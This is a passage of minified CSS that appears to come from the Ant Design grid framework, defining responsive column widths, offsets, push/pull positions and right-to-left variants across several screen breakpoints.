4.16666667%;max-width:4.16666667%}.ant-col-sm-push-1{left:4.16666667%}.ant-col-sm-pull-1{right:4.16666667%}.ant-col-sm-offset-1{margin-left:4.16666667%}.ant-col-sm-order-1{order:1}.ant-col-sm-0{display:none}.ant-col-push-0{left:auto}.ant-col-pull-0{right:auto}.ant-col-sm-push-0{left:auto}.ant-col-sm-pull-0{right:auto}.ant-col-sm-offset-0{margin-left:0}.ant-col-sm-order-0{order:0}.ant-col-push-0.ant-col-rtl{right:auto}.ant-col-pull-0.ant-col-rtl{left:auto}.ant-col-sm-push-0.ant-col-rtl{right:auto}.ant-col-sm-pull-0.ant-col-rtl{left:auto}.ant-col-sm-offset-0.ant-col-rtl{margin-right:0}.ant-col-sm-push-1.ant-col-rtl{right:4.16666667%;left:auto}.ant-col-sm-pull-1.ant-col-rtl{right:auto;left:4.16666667%}.ant-col-sm-offset-1.ant-col-rtl{margin-right:4.16666667%;margin-left:0}.ant-col-sm-push-2.ant-col-rtl{right:8.33333333%;left:auto}.ant-col-sm-pull-2.ant-col-rtl{right:auto;left:8.33333333%}.ant-col-sm-offset-2.ant-col-rtl{margin-right:8.33333333%;margin-left:0}.ant-col-sm-push-3.ant-col-rtl{right:12.5%;left:auto}.ant-col-sm-pull-3.ant-col-rtl{right:auto;left:12.5%}.ant-col-sm-offset-3.ant-col-rtl{margin-right:12.5%;margin-left:0}.ant-col-sm-push-4.ant-col-rtl{right:16.66666667%;left:auto}.ant-col-sm-pull-4.ant-col-rtl{right:auto;left:16.66666667%}.ant-col-sm-offset-4.ant-col-rtl{margin-right:16.66666667%;margin-left:0}.ant-col-sm-push-5.ant-col-rtl{right:20.83333333%;left:auto}.ant-col-sm-pull-5.ant-col-rtl{right:auto;left:20.83333333%}.ant-col-sm-offset-5.ant-col-rtl{margin-right:20.83333333%;margin-left:0}.ant-col-sm-push-6.ant-col-rtl{right:25%;left:auto}.ant-col-sm-pull-6.ant-col-rtl{right:auto;left:25%}.ant-col-sm-offset-6.ant-col-rtl{margin-right:25%;margin-left:0}.ant-col-sm-push-7.ant-col-rtl{right:29.16666667%;left:auto}.ant-col-sm-pull-7.ant-col-rtl{right:auto;left:29.16666667%}.ant-col-sm-offset-7.ant-col-rtl{margin-right:29.16666667%;margin-left:0}.ant-col-sm-push-8.ant-col-rtl{right:33.33333333%;left:auto}.ant-col-sm-pull-8.ant-col-rtl{right:auto;left:33.33333333%}.ant-col-sm-offset-8.ant-col-rtl{margin-right:33.33333333%;margin-left:0}.ant-col-sm-push-9.ant-col-rtl{right:37.5%;left:auto}.ant-col-sm-pull-9.ant-col-rtl{right:auto;left:37.5%}.ant-col-sm-offset-9.ant-col-rtl{margin-right:37.5%;margin-left:0}.ant-col-sm-push-10.ant-col-rtl{right:41.66666667%;left:auto}.ant-col-sm-pull-10.ant-col-rtl{right:auto;left:41.66666667%}.ant-col-sm-offset-10.ant-col-rtl{margin-right:41.66666667%;margin-left:0}.ant-col-sm-push-11.ant-col-rtl{right:45.83333333%;left:auto}.ant-col-sm-pull-11.ant-col-rtl{right:auto;left:45.83333333%}.ant-col-sm-offset-11.ant-col-rtl{margin-right:45.83333333%;margin-left:0}.ant-col-sm-push-12.ant-col-rtl{right:50%;left:auto}.ant-col-sm-pull-12.ant-col-rtl{right:auto;left:50%}.ant-col-sm-offset-12.ant-col-rtl{margin-right:50%;margin-left:0}.ant-col-sm-push-13.ant-col-rtl{right:54.16666667%;left:auto}.ant-col-sm-pull-13.ant-col-rtl{right:auto;left:54.16666667%}.ant-col-sm-offset-13.ant-col-rtl{margin-right:54.16666667%;margin-left:0}.ant-col-sm-push-14.ant-col-rtl{right:58.33333333%;left:auto}.ant-col-sm-pull-14.ant-col-rtl{right:auto;left:58.33333333%}.ant-col-sm-offset-14.ant-col-rtl{margin-right:58.33333333%;margin-left:0}.ant-col-sm-push-15.ant-col-rtl{right:62.5%;left:auto}.ant-col-sm-pull-15.ant-col-rtl{right:auto;left:62.5%}.ant-col-sm-offset-15.ant-col-rtl{margin-right:62.5%;margin-left:0}.ant-col-sm-push-16.ant-col-rtl{right:66.66666667%;left:auto}.ant-col-sm-pull-16.ant-col-rtl{right:auto;left:66.66666667%}.ant-col-sm-offset-16.ant-col-rtl{margin-right:66.66666667%;margin-left:0}.ant-col-sm-push-17.ant-col-rtl{right:70.83333333%;left:auto}.ant-col-sm-pull-17.ant-col-rtl{right:auto;left:70.83333333%}.ant-col-sm-offset-17.ant-col-rtl{margin-right:70.83333333%;margin-left:0}.ant-col-sm-push-18.ant-col-rtl{right:75%;left:auto}.ant-col-sm-pull-18.ant-col-rtl{right:auto;left:75%}.ant-col-sm-offset-18.ant-col-rtl{margin-right:75%;margin-left:0}.ant-col-sm-push-19.ant-col-rtl{right:79.16666667%;left:auto}.ant-col-sm-pull-19.ant-col-rtl{right:auto;left:79.16666667%}.ant-col-sm-offset-19.ant-col-rtl{margin-right:79.16666667%;margin-left:0}.ant-col-sm-push-20.ant-col-rtl{right:83.33333333%;left:auto}.ant-col-sm-pull-20.ant-col-rtl{right:auto;left:83.33333333%}.ant-col-sm-offset-20.ant-col-rtl{margin-right:83.33333333%;margin-left:0}.ant-col-sm-push-21.ant-col-rtl{right:87.5%;left:auto}.ant-col-sm-pull-21.ant-col-rtl{right:auto;left:87.5%}.ant-col-sm-offset-21.ant-col-rtl{margin-right:87.5%;margin-left:0}.ant-col-sm-push-22.ant-col-rtl{right:91.66666667%;left:auto}.ant-col-sm-pull-22.ant-col-rtl{right:auto;left:91.66666667%}.ant-col-sm-offset-22.ant-col-rtl{margin-right:91.66666667%;margin-left:0}.ant-col-sm-push-23.ant-col-rtl{right:95.83333333%;left:auto}.ant-col-sm-pull-23.ant-col-rtl{right:auto;left:95.83333333%}.ant-col-sm-offset-23.ant-col-rtl{margin-right:95.83333333%;margin-left:0}.ant-col-sm-push-24.ant-col-rtl{right:100%;left:auto}.ant-col-sm-pull-24.ant-col-rtl{right:auto;left:100%}.ant-col-sm-offset-24.ant-col-rtl{margin-right:100%;margin-left:0}}@media (min-width:768px){.ant-col-md-24{display:block;flex:0 0 100%;max-width:100%}.ant-col-md-push-24{left:100%}.ant-col-md-pull-24{right:100%}.ant-col-md-offset-24{margin-left:100%}.ant-col-md-order-24{order:24}.ant-col-md-23{display:block;flex:0 0 95.83333333%;max-width:95.83333333%}.ant-col-md-push-23{left:95.83333333%}.ant-col-md-pull-23{right:95.83333333%}.ant-col-md-offset-23{margin-left:95.83333333%}.ant-col-md-order-23{order:23}.ant-col-md-22{display:block;flex:0 0 91.66666667%;max-width:91.66666667%}.ant-col-md-push-22{left:91.66666667%}.ant-col-md-pull-22{right:91.66666667%}.ant-col-md-offset-22{margin-left:91.66666667%}.ant-col-md-order-22{order:22}.ant-col-md-21{display:block;flex:0 0 87.5%;max-width:87.5%}.ant-col-md-push-21{left:87.5%}.ant-col-md-pull-21{right:87.5%}.ant-col-md-offset-21{margin-left:87.5%}.ant-col-md-order-21{order:21}.ant-col-md-20{display:block;flex:0 0 83.33333333%;max-width:83.33333333%}.ant-col-md-push-20{left:83.33333333%}.ant-col-md-pull-20{right:83.33333333%}.ant-col-md-offset-20{margin-left:83.33333333%}.ant-col-md-order-20{order:20}.ant-col-md-19{display:block;flex:0 0 79.16666667%;max-width:79.16666667%}.ant-col-md-push-19{left:79.16666667%}.ant-col-md-pull-19{right:79.16666667%}.ant-col-md-offset-19{margin-left:79.16666667%}.ant-col-md-order-19{order:19}.ant-col-md-18{display:block;flex:0 0 75%;max-width:75%}.ant-col-md-push-18{left:75%}.ant-col-md-pull-18{right:75%}.ant-col-md-offset-18{margin-left:75%}.ant-col-md-order-18{order:18}.ant-col-md-17{display:block;flex:0 0 70.83333333%;max-width:70.83333333%}.ant-col-md-push-17{left:70.83333333%}.ant-col-md-pull-17{right:70.83333333%}.ant-col-md-offset-17{margin-left:70.83333333%}.ant-col-md-order-17{order:17}.ant-col-md-16{display:block;flex:0 0 66.66666667%;max-width:66.66666667%}.ant-col-md-push-16{left:66.66666667%}.ant-col-md-pull-16{right:66.66666667%}.ant-col-md-offset-16{margin-left:66.66666667%}.ant-col-md-order-16{order:16}.ant-col-md-15{display:block;flex:0 0 62.5%;max-width:62.5%}.ant-col-md-push-15{left:62.5%}.ant-col-md-pull-15{right:62.5%}.ant-col-md-offset-15{margin-left:62.5%}.ant-col-md-order-15{order:15}.ant-col-md-14{display:block;flex:0 0 58.33333333%;max-width:58.33333333%}.ant-col-md-push-14{left:58.33333333%}.ant-col-md-pull-14{right:58.33333333%}.ant-col-md-offset-14{margin-left:58.33333333%}.ant-col-md-order-14{order:14}.ant-col-md-13{display:block;flex:0 0 54.16666667%;max-width:54.16666667%}.ant-col-md-push-13{left:54.16666667%}.ant-col-md-pull-13{right:54.16666667%}.ant-col-md-offset-13{margin-left:54.16666667%}.ant-col-md-order-13{order:13}.ant-col-md-12{display:block;flex:0 0 50%;max-width:50%}.ant-col-md-push-12{left:50%}.ant-col-md-pull-12{right:50%}.ant-col-md-offset-12{margin-left:50%}.ant-col-md-order-12{order:12}.ant-col-md-11{display:block;flex:0 0 45.83333333%;max-width:45.83333333%}.ant-col-md-push-11{left:45.83333333%}.ant-col-md-pull-11{right:45.83333333%}.ant-col-md-offset-11{margin-left:45.83333333%}.ant-col-md-order-11{order:11}.ant-col-md-10{display:block;flex:0 0 41.66666667%;max-width:41.66666667%}.ant-col-md-push-10{left:41.66666667%}.ant-col-md-pull-10{right:41.66666667%}.ant-col-md-offset-10{margin-left:41.66666667%}.ant-col-md-order-10{order:10}.ant-col-md-9{display:block;flex:0 0 37.5%;max-width:37.5%}.ant-col-md-push-9{left:37.5%}.ant-col-md-pull-9{right:37.5%}.ant-col-md-offset-9{margin-left:37.5%}.ant-col-md-order-9{order:9}.ant-col-md-8{display:block;flex:0 0 33.33333333%;max-width:33.33333333%}.ant-col-md-push-8{left:33.33333333%}.ant-col-md-pull-8{right:33.33333333%}.ant-col-md-offset-8{margin-left:33.33333333%}.ant-col-md-order-8{order:8}.ant-col-md-7{display:block;flex:0 0 29.16666667%;max-width:29.16666667%}.ant-col-md-push-7{left:29.16666667%}.ant-col-md-pull-7{right:29.16666667%}.ant-col-md-offset-7{margin-left:29.16666667%}.ant-col-md-order-7{order:7}.ant-col-md-6{display:block;flex:0 0 25%;max-width:25%}.ant-col-md-push-6{left:25%}.ant-col-md-pull-6{right:25%}.ant-col-md-offset-6{margin-left:25%}.ant-col-md-order-6{order:6}.ant-col-md-5{display:block;flex:0 0 20.83333333%;max-width:20.83333333%}.ant-col-md-push-5{left:20.83333333%}.ant-col-md-pull-5{right:20.83333333%}.ant-col-md-offset-5{margin-left:20.83333333%}.ant-col-md-order-5{order:5}.ant-col-md-4{display:block;flex:0 0 16.66666667%;max-width:16.66666667%}.ant-col-md-push-4{left:16.66666667%}.ant-col-md-pull-4{right:16.66666667%}.ant-col-md-offset-4{margin-left:16.66666667%}.ant-col-md-order-4{order:4}.ant-col-md-3{display:block;flex:0 0 12.5%;max-width:12.5%}.ant-col-md-push-3{left:12.5%}.ant-col-md-pull-3{right:12.5%}.ant-col-md-offset-3{margin-left:12.5%}.ant-col-md-order-3{order:3}.ant-col-md-2{display:block;flex:0 0 8.33333333%;max-width:8.33333333%}.ant-col-md-push-2{left:8.33333333%}.ant-col-md-pull-2{right:8.33333333%}.ant-col-md-offset-2{margin-left:8.33333333%}.ant-col-md-order-2{order:2}.ant-col-md-1{display:block;flex:0 0 4.16666667%;max-width:4.16666667%}.ant-col-md-push-1{left:4.16666667%}.ant-col-md-pull-1{right:4.16666667%}.ant-col-md-offset-1{margin-left:4.16666667%}.ant-col-md-order-1{order:1}.ant-col-md-0{display:none}.ant-col-push-0{left:auto}.ant-col-pull-0{right:auto}.ant-col-md-push-0{left:auto}.ant-col-md-pull-0{right:auto}.ant-col-md-offset-0{margin-left:0}.ant-col-md-order-0{order:0}.ant-col-push-0.ant-col-rtl{right:auto}.ant-col-pull-0.ant-col-rtl{left:auto}.ant-col-md-push-0.ant-col-rtl{right:auto}.ant-col-md-pull-0.ant-col-rtl{left:auto}.ant-col-md-offset-0.ant-col-rtl{margin-right:0}.ant-col-md-push-1.ant-col-rtl{right:4.16666667%;left:auto}.ant-col-md-pull-1.ant-col-rtl{right:auto;left:4.16666667%}.ant-col-md-offset-1.ant-col-rtl{margin-right:4.16666667%;margin-left:0}.ant-col-md-push-2.ant-col-rtl{right:8.33333333%;left:auto}.ant-col-md-pull-2.ant-col-rtl{right:auto;left:8.33333333%}.ant-col-md-offset-2.ant-col-rtl{margin-right:8.33333333%;margin-left:0}.ant-col-md-push-3.ant-col-rtl{right:12.5%;left:auto}.ant-col-md-pull-3.ant-col-rtl{right:auto;left:12.5%}.ant-col-md-offset-3.ant-col-rtl{margin-right:12.5%;margin-left:0}.ant-col-md-push-4.ant-col-rtl{right:16.66666667%;left:auto}.ant-col-md-pull-4.ant-col-rtl{right:auto;left:16.66666667%}.ant-col-md-offset-4.ant-col-rtl{margin-right:16.66666667%;margin-left:0}.ant-col-md-push-5.ant-col-rtl{right:20.83333333%;left:auto}.ant-col-md-pull-5.ant-col-rtl{right:auto;left:20.83333333%}.ant-col-md-offset-5.ant-col-rtl{margin-right:20.83333333%;margin-left:0}.ant-col-md-push-6.ant-col-rtl{right:25%;left:auto}.ant-col-md-pull-6.ant-col-rtl{right:auto;left:25%}.ant-col-md-offset-6.ant-col-rtl{margin-right:25%;margin-left:0}.ant-col-md-push-7.ant-col-rtl{right:29.16666667%;left:auto}.ant-col-md-pull-7.ant-col-rtl{right:auto;left:29.16666667%}.ant-col-md-offset-7.ant-col-rtl{margin-right:29.16666667%;margin-left:0}.ant-col-md-push-8.ant-col-rtl{right:33.33333333%;left:auto}.ant-col-md-pull-8.ant-col-rtl{right:auto;left:33.33333333%}.ant-col-md-offset-8.ant-col-rtl{margin-right:33.33333333%;margin-left:0}.ant-col-md-push-9.ant-col-rtl{right:37.5%;left:auto}.ant-col-md-pull-9.ant-col-rtl{right:auto;left:37.5%}.ant-col-md-offset-9.ant-col-rtl{margin-right:37.5%;margin-left:0}.ant-col-md-push-10.ant-col-rtl{right:41.66666667%;left:auto}.ant-col-md-pull-10.ant-col-rtl{right:auto;left:41.66666667%}.ant-col-md-offset-10.ant-col-rtl{margin-right:41.66666667%;margin-left:0}.ant-col-md-push-11.ant-col-rtl{right:45.83333333%;left:auto}.ant-col-md-pull-11.ant-col-rtl{right:auto;left:45.83333333%}.ant-col-md-offset-11.ant-col-rtl{margin-right:45.83333333%;margin-left:0}.ant-col-md-push-12.ant-col-rtl{right:50%;left:auto}.ant-col-md-pull-12.ant-col-rtl{right:auto;left:50%}.ant-col-md-offset-12.ant-col-rtl{margin-right:50%;margin-left:0}.ant-col-md-push-13.ant-col-rtl{right:54.16666667%;left:auto}.ant-col-md-pull-13.ant-col-rtl{right:auto;left:54.16666667%}.ant-col-md-offset-13.ant-col-rtl{margin-right:54.16666667%;margin-left:0}.ant-col-md-push-14.ant-col-rtl{right:58.33333333%;left:auto}.ant-col-md-pull-14.ant-col-rtl{right:auto;left:58.33333333%}.ant-col-md-offset-14.ant-col-rtl{margin-right:58.33333333%;margin-left:0}.ant-col-md-push-15.ant-col-rtl{right:62.5%;left:auto}.ant-col-md-pull-15.ant-col-rtl{right:auto;left:62.5%}.ant-col-md-offset-15.ant-col-rtl{margin-right:62.5%;margin-left:0}.ant-col-md-push-16.ant-col-rtl{right:66.66666667%;left:auto}.ant-col-md-pull-16.ant-col-rtl{right:auto;left:66.66666667%}.ant-col-md-offset-16.ant-col-rtl{margin-right:66.66666667%;margin-left:0}.ant-col-md-push-17.ant-col-rtl{right:70.83333333%;left:auto}.ant-col-md-pull-17.ant-col-rtl{right:auto;left:70.83333333%}.ant-col-md-offset-17.ant-col-rtl{margin-right:70.83333333%;margin-left:0}.ant-col-md-push-18.ant-col-rtl{right:75%;left:auto}.ant-col-md-pull-18.ant-col-rtl{right:auto;left:75%}.ant-col-md-offset-18.ant-col-rtl{margin-right:75%;margin-left:0}.ant-col-md-push-19.ant-col-rtl{right:79.16666667%;left:auto}.ant-col-md-pull-19.ant-col-rtl{right:auto;left:79.16666667%}.ant-col-md-offset-19.ant-col-rtl{margin-right:79.16666667%;margin-left:0}.ant-col-md-push-20.ant-col-rtl{right:83.33333333%;left:auto}.ant-col-md-pull-20.ant-col-rtl{right:auto;left:83.33333333%}.ant-col-md-offset-20.ant-col-rtl{margin-right:83.33333333%;margin-left:0}.ant-col-md-push-21.ant-col-rtl{right:87.5%;left:auto}.ant-col-md-pull-21.ant-col-rtl{right:auto;left:87.5%}.ant-col-md-offset-21.ant-col-rtl{margin-right:87.5%;margin-left:0}.ant-col-md-push-22.ant-col-rtl{right:91.66666667%;left:auto}.ant-col-md-pull-22.ant-col-rtl{right:auto;left:91.66666667%}.ant-col-md-offset-22.ant-col-rtl{margin-right:91.66666667%;margin-left:0}.ant-col-md-push-23.ant-col-rtl{right:95.83333333%;left:auto}.ant-col-md-pull-23.ant-col-rtl{right:auto;left:95.83333333%}.ant-col-md-offset-23.ant-col-rtl{margin-right:95.83333333%;margin-left:0}.ant-col-md-push-24.ant-col-rtl{right:100%;left:auto}.ant-col-md-pull-24.ant-col-rtl{right:auto;left:100%}.ant-col-md-offset-24.ant-col-rtl{margin-right:100%;margin-left:0}}@media (min-width:992px){.ant-col-lg-24{display:block;flex:0 0 100%;max-width:100%}.ant-col-lg-push-24{left:100%}.ant-col-lg-pull-24{right:100%}.ant-col-lg-offset-24{margin-left:100%}.ant-col-lg-order-24{order:24}.ant-col-lg-23{display:block;flex:0 0 95.83333333%;max-width:95.83333333%}.ant-col-lg-push-23{left:95.83333333%}.ant-col-lg-pull-23{right:95.83333333%}.ant-col-lg-offset-23{margin-left:95.83333333%}.ant-col-lg-order-23{order:23}.ant-col-lg-22{display:block;flex:0 0 91.66666667%;max-width:91.66666667%}.ant-col-lg-push-22{left:91.66666667%}.ant-col-lg-pull-22{right:91.66666667%}.ant-col-lg-offset-22{margin-left:91.66666667%}.ant-col-lg-order-22{order:22}.ant-col-lg-21{display:block;flex:0 0 87.5%;max-width:87.5%}.ant-col-lg-push-21{left:87.5%}.ant-col-lg-pull-21{right:87.5%}.ant-col-lg-offset-21{margin-left:87.5%}.ant-col-lg-order-21{order:21}.ant-col-lg-20{display:block;flex:0 0 83.33333333%;max-width:83.33333333%}.ant-col-lg-push-20{left:83.33333333%}.ant-col-lg-pull-20{right:83.33333333%}.ant-col-lg-offset-20{margin-left:83.33333333%}.ant-col-lg-order-20{order:20}.ant-col-lg-19{display:block;flex:0 0 79.16666667%;max-width:79.16666667%}.ant-col-lg-push-19{left:79.16666667%}.ant-col-lg-pull-19{right:79.16666667%}.ant-col-lg-offset-19{margin-left:79.16666667%}.ant-col-lg-order-19{order:19}.ant-col-lg-18{display:block;flex:0 0 75%;max-width:75%}.ant-col-lg-push-18{left:75%}.ant-col-lg-pull-18{right:75%}.ant-col-lg-offset-18{margin-left:75%}.ant-col-lg-order-18{order:18}.ant-col-lg-17{display:block;flex:0 0 70.83333333%;max-width:70.83333333%}.ant-col-lg-push-17{left:70.83333333%}.ant-col-lg-pull-17{right:70.83333333%}.ant-col-lg-offset-17{margin-left:70.83333333%}.ant-col-lg-order-17{order:17}.ant-col-lg-16{display:block;flex:0 0 66.66666667%;max-width:66.66666667%}.ant-col-lg-push-16{left:66.66666667%}.ant-col-lg-pull-16{right:66.66666667%}.ant-col-lg-offset-16{margin-left:66.66666667%}.ant-col-lg-order-16{order:16}.ant-col-lg-15{display:block;flex:0 0 62.5%;max-width:62.5%}.ant-col-lg-push-15{left:62.5%}.ant-col-lg-pull-15{right:62.5%}.ant-col-lg-offset-15{margin-left:62.5%}.ant-col-lg-order-15{order:15}.ant-col-lg-14{display:block;flex:0 0 58.33333333%;max-width:58.33333333%}.ant-col-lg-push-14{left:58.33333333%}.ant-col-lg-pull-14{right:58.33333333%}.ant-col-lg-offset-14{margin-left:58.33333333%}.ant-col-lg-order-14{order:14}.ant-col-lg-13{display:block;flex:0 0 54.16666667%;max-width:54.16666667%}.ant-col-lg-push-13{left:54.16666667%}.ant-col-lg-pull-13{right:54.16666667%}.ant-col-lg-offset-13{margin-left:54.16666667%}.ant-col-lg-order-13{order:13}.ant-col-lg-12{display:block;flex:0 0 50%;max-width:50%}.ant-col-lg-push-12{left:50%}.ant-col-lg-pull-12{right:50%}.ant-col-lg-offset-12{margin-left:50%}.ant-col-lg-order-12{order:12}.ant-col-lg-11{display:block;flex:0 0 45.83333333%;max-width:45.83333333%}.ant-col-lg-push-11{left:45.83333333%}.ant-col-lg-pull-11{right:45.83333333%}.ant-col-lg-offset-11{margin-left:45.83333333%}.ant-col-lg-order-11{order:11}.ant-col-lg-10{display:block;flex:0 0 41.66666667%;max-width:41.66666667%}.ant-col-lg-push-10{left:41.66666667%}.ant-col-lg-pull-10{right:41.66666667%}.ant-col-lg-offset-10{margin-left:41.66666667%}.ant-col-lg-order-10{order:10}.ant-col-lg-9{display:block;flex:0 0 37.5%;max-width:37.5%}.ant-col-lg-push-9{left:37.5%}.ant-col-lg-pull-9{right:37.5%}.ant-col-lg-offset-9{margin-left:37.5%}.ant-col-lg-order-9{order:9}.ant-col-lg-8{display:block;flex:0 0 33.33333333%;max-width:33.33333333%}.ant-col-lg-push-8{left:33.33333333%}.ant-col-lg-pull-8{right:33.33333333%}.ant-col-lg-offset-8{margin-left:33.33333333%}.ant-col-lg-order-8{order:8}.ant-col-lg-7{display:block;flex:0 0 29.16666667%;max-width:29.16666667%}.ant-col-lg-push-7{left:29.16666667%}.ant-col-lg-pull-7{right:29.16666667%}.ant-col-lg-offset-7{margin-left:29.16666667%}.ant-col-lg-order-7{order:7}.ant-col-lg-6{display:block;flex:0 0 25%;max-width:25%}.ant-col-lg-push-6{left:25%}.ant-col-lg-pull-6{right:25%}.ant-col-lg-offset-6{margin-left:25%}.ant-col-lg-order-6{order:6}.ant-col-lg-5{display:block;flex:0 0 20.83333333%;max-width:20.83333333%}.ant-col-lg-push-5{left:20.83333333%}.ant-col-lg-pull-5{right:20.83333333%}.ant-col-lg-offset-5{margin-left:20.83333333%}.ant-col-lg-order-5{order:5}.ant-col-lg-4{display:block;flex:0 0 16.66666667%;max-width:16.66666667%}.ant-col-lg-push-4{left:16.66666667%}.ant-col-lg-pull-4{right:16.66666667%}.ant-col-lg-offset-4{margin-left:16.66666667%}.ant-col-lg-order-4{order:4}.ant-col-lg-3{display:block;flex:0 0 12.5%;max-width:12.5%}.ant-col-lg-push-3{left:12.5%}.ant-col-lg-pull-3{right:12.5%}.ant-col-lg-offset-3{margin-left:12.5%}.ant-col-lg-order-3{order:3}.ant-col-lg-2{display:block;flex:0 0 8.33333333%;max-width:8.33333333%}.ant-col-lg-push-2{left:8.33333333%}.ant-col-lg-pull-2{right:8.33333333%}.ant-col-lg-offset-2{margin-left:8.33333333%}.ant-col-lg-order-2{order:2}.ant-col-lg-1{display:block;flex:0 0 4.16666667%;max-width:4.16666667%}.ant-col-lg-push-1{left:4.16666667%}.ant-col-lg-pull-1{right:4.16666667%}.ant-col-lg-offset-1{margin-left:4.16666667%}.ant-col-lg-order-1{order:1}.ant-col-lg-0{display:none}.ant-col-push-0{left:auto}.ant-col-pull-0{right:auto}.ant-col-lg-push-0{left:auto}.ant-col-lg-pull-0{right:auto}.ant-col-lg-offset-0{margin-left:0}.ant-col-lg-order-0{order:0}.ant-col-push-0.ant-col-rtl{right:auto}.ant-col-pull-0.ant-col-rtl{left:auto}.ant-col-lg-push-0.ant-col-rtl{right:auto}.ant-col-lg-pull-0.ant-col-rtl{left:auto}.ant-col-lg-offset-0.ant-col-rtl{margin-right:0}.ant-col-lg-push-1.ant-col-rtl{right:4.16666667%;left:auto}.ant-col-lg-pull-1.ant-col-rtl{right:auto;left:4.16666667%}.ant-col-lg-offset-1.ant-col-rtl{margin-right:4.16666667%;margin-left:0}.ant-col-lg-push-2.ant-col-rtl{right:8.33333333%;left:auto}.ant-col-lg-pull-2.ant-col-rtl{right:auto;left:8.33333333%}.ant-col-lg-offset-2.ant-col-rtl{margin-right:8.33333333%;margin-left:0}.ant-col-lg-push-3.ant-col-rtl{right:12.5%;left:auto}.ant-col-lg-pull-3.ant-col-rtl{right:auto;left:12.5%}.ant-col-lg-offset-3.ant-col-rtl{margin-right:12.5%;margin-left:0}.ant-col-lg-push-4.ant-col-rtl{right:16.66666667%;left:auto}.ant-col-lg-pull-4.ant-col-rtl{right:auto;left:16.66666667%}.ant-col-lg-offset-4.ant-col-rtl{margin-right:16.66666667%;margin-left:0}.ant-col-lg-push-5.ant-col-rtl{right:20.83333333%;left:auto}.ant-col-lg-pull-5.ant-col-rtl{right:auto;left:20.83333333%}.ant-col-lg-offset-5.ant-col-rtl{margin-right:20.83333333%;margin-left:0}.ant-col-lg-push-6.ant-col-rtl{right:25%;left:auto}.ant-col-lg-pull-6.ant-col-rtl{right:auto;left:25%}.ant-col-lg-offset-6.ant-col-rtl{margin-right:25%;margin-left:0}.ant-col-lg-push-7.ant-col-rtl{right:29.16666667%;left:auto}.ant-col-lg-pull-7.ant-col-rtl{right:auto;left:29.16666667%}.ant-col-lg-offset-7.ant-col-rtl{margin-right:29.16666667%;margin-left:0}.ant-col-lg-push-8.ant-col-rtl{right:33.33333333%;left:auto}.ant-col-lg-pull-8.ant-col-rtl{right:auto;left:33.33333333%}.ant-col-lg-offset-8.ant-col-rtl{margin-right:33.33333333%;margin-left:0}.ant-col-lg-push-9.ant-col-rtl{right:37.5%;left:auto}.ant-col-lg-pull-9.ant-col-rtl{right:auto;left:37.5%}.ant-col-lg-offset-9.ant-col-rtl{margin-right:37.5%;margin-left:0}.ant-col-lg-push-10.ant-col-rtl{right:41.66666667%;left:auto}.ant-col-lg-pull-10.ant-col-rtl{right:auto;left:41.66666667%}.ant-col-lg-offset-10.ant-col-rtl{margin-right:41.66666667%;margin-left:0}.ant-col-lg-push-11.ant-col-rtl{right:45.83333333%;left:auto}.ant-col-lg-pull-11.ant-col-rtl{right:auto;left:45.83333333%}.ant-col-lg-offset-11.ant-col-rtl{margin-right:45.83333333%;margin-left:0}.ant-col-lg-push-12.ant-col-rtl{right:50%;left:auto}.ant-col-lg-pull-12.ant-col-rtl{right:auto;left:50%}.ant-col-lg-offset-12.ant-col-rtl{margin-right:50%;margin-left:0}.ant-col-lg-push-13.ant-col-rtl{right:54.16666667%;left:auto}.ant-col-lg-pull-13.ant-col-rtl{right:auto;left:54.16666667%}.ant-col-lg-offset-13.ant-col-rtl{margin-right:54.16666667%;margin-left:0}.ant-col-lg-push-14.ant-col-rtl{right:58.33333333%;left:auto}.ant-col-lg-pull-14.ant-col-rtl{right:auto;left:58.33333333%}.ant-col-lg-offset-14.ant-col-rtl{margin-right:58.33333333%;margin-left:0}.ant-col-lg-push-15.ant-col-rtl{right:62.5%;left:auto}.ant-col-lg-pull-15.ant-col-rtl{right:auto;left:62.5%}.ant-col-lg-offset-15.ant-col-rtl{margin-right:62.5%;margin-left:0}.ant-col-lg-push-16.ant-col-rtl{right:66.66666667%;left:auto}.ant-col-lg-pull-16.ant-col-rtl{right:auto;left:66.66666667%}.ant-col-lg-offset-16.ant-col-rtl{margin-right:66.66666667%;margin-left:0}.ant-col-lg-push-17.ant-col-rtl{right:70.83333333%;left:auto}.ant-col-lg-pull-17.ant-col-rtl{right:auto;left:70.83333333%}.ant-col-lg-offset-17.ant-col-rtl{margin-right:70.83333333%;margin-left:0}.ant-col-lg-push-18.ant-col-rtl{right:75%;left:auto}.ant-col-lg-pull-18.ant-col-rtl{right:auto;left:75%}.ant-col-lg-offset-18.ant-col-rtl{margin-right:75%;margin-left:0}.ant-col-lg-push-19.ant-col-rtl{right:79.16666667%;left:auto}.ant-col-lg-pull-19.ant-col-rtl{right:auto;left:79.16666667%}.ant-col-lg-offset-19.ant-col-rtl{margin-right:79.16666667%;margin-left:0}.ant-col-lg-push-20.ant-col-rtl{right:83.33333333%;left:auto}.ant-col-lg-pull-20.ant-col-rtl{right:auto;left:83.33333333%}.ant-col-lg-offset-20.ant-col-rtl{margin-right:83.33333333%;margin-left:0}.ant-col-lg-push-21.ant-col-rtl{right:87.5%;left:auto}.ant-col-lg-pull-21.ant-col-rtl{right:auto;left:87.5%}.ant-col-lg-offset-21.ant-col-rtl{margin-right:87.5%;margin-left:0}.ant-col-lg-push-22.ant-col-rtl{right:91.66666667%;left:auto}.ant-col-lg-pull-22.ant-col-rtl{right:auto;left:91.66666667%}.ant-col-lg-offset-22.ant-col-rtl{margin-right:91.66666667%;margin-left:0}.ant-col-lg-push-23.ant-col-rtl{right:95.83333333%;left:auto}.ant-col-lg-pull-23.ant-col-rtl{right:auto;left:95.83333333%}.ant-col-lg-offset-23.ant-col-rtl{margin-right:95.83333333%;margin-left:0}.ant-col-lg-push-24.ant-col-rtl{right:100%;left:auto}.ant-col-lg-pull-24.ant-col-rtl{right:auto;left:100%}.ant-col-lg-offset-24.ant-col-rtl{margin-right:100%;margin-left:0}}@media (min-width:1200px){.ant-col-xl-24{display:block;flex:0 0 100%;max-width:100%}.ant-col-xl-push-24{left:100%}.ant-col-xl-pull-24{right:100%}.ant-col-xl-offset-24{margin-left:100%}.ant-col-xl-order-24{order:24}.ant-col-xl-23{display:block;flex:0 0 95.83333333%;max-width:95.83333333%}.ant-col-xl-push-23{left:95.83333333%}.ant-col-xl-pull-23{right:95.83333333%}.ant-col-xl-offset-23{margin-left:95.83333333%}.ant-col-xl-order-23{order:23}.ant-col-xl-22{display:block;flex:0 0 